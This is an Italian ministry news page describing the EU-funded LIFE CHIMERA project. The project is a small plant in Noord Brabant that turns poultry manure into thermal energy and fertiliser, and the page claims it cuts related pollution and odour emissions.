Due brevetti e un impianto di ridotte dimensioni (15x9x6h m) sono il cuore del progetto LIFE CHIMERA, reso possibile grazie al [Programma UE per l'Ambiente e l'Azione per il Clima](#) (LIFE), che quest'anno festeggia il trentesimo anniversario ([#LIFEIS30](#)).

Nella regione del *Noord Brabant* l'impianto "CHIMERA" funzionerà a ciclo continuo per 6.000 ore l'anno, smaltendo almeno 1.500 tonnellate annue di



deiezioni avicole. L'obiettivo che si vuole realizzare attraverso la nuova tecnologia è quello di rendere l'allevamento **autosufficiente dal punto di vista dell'energia termica** (produzione 4,5 GWh all'anno) e ottenere circa 150 tonnellate di **fertilizzante**. Non solo: **l'acqua** ottenuta dal trattamento della pollina, che è una sostanza umida, viene completamente riutilizzata per idratare le ceneri e abbattere le emissioni inquinanti contenute nei fumi, senza alcuna dispersione.

"CHIMERA" consentirà anche di ridurre in modo significativo le emissioni legate alle attività di gestione delle deiezioni avicole: la pollina richiede delle opportune pratiche di gestione per poter ottimizzare al meglio il suo potere nutritivo; al contempo, è importante ridurre l'impatto ambientale. La pollina, infatti, ha preziose proprietà, ma contiene anche sostanze che se non trattate in modo adeguato possono essere causa di contaminazione dell'aria, del terreno e dell'acqua. Le analisi condotte dimostrano che se "CHIMERA" diventasse un modello *standard* negli allevamenti avicoli, **l'inquinamento derivante dalle deiezioni avicole si ridurrebbe per oltre il 50%**, così come buona parte delle emissioni odorigene causate dalle deiezioni avicole.

L'obiettivo del progetto LIFE CHIMERA si realizza in termini di **sostenibilità ambientale, ma anche economica**, per creare valore nel settore agricolo, puntando su innovazione e nuovi modelli che consentano una transizione *green*, in grado di aumentare produttività ed efficienza di allevamenti e aziende agricole.

[Video LIFE CHIMERA](#)

Tweet



Ultimo aggiornamento 07.10.2022

Questa pagina ti è stata utile? *

SI

NO

Contatti

Via Cristoforo Colombo, n. 44
00147 - Roma (Italia)
Tel. Centralino: (+39) 0657221

URP

urp@mite.gov.it

PEC

MITE@pec.mite.gov.it

[DATI MONITORAGGIO SITO](#) [DICHIARAZIONE DI ACCESSIBILITÀ](#) [FEEDBACK ACCESSIBILITÀ](#) [NOTE LEGALI](#) [PRIVACY POLICY](#)